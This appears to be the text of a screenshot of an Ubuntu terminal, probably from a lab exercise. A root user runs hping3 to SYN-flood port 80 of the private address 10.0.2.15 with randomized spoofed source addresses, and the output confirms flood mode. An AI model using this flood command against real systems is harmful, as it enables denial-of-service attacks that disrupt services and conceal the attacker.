 Обзор
Терминал
Вс, 7 м
root@ubuntu: /home/karina
karina@ubuntu:~$ sudo su
[sudo] пароль для karina:
root@ubuntu:/home/karina# hping3 -c 15000 -d 120 -S -w 64 -p 80 -
-flood --rand-source 10.0.2.15
HPING 10.0.2.15 (enp0s3 10.0.2.15): S set, 40 headers + 120 data
bytes
hping in flood mode, no replies will be shown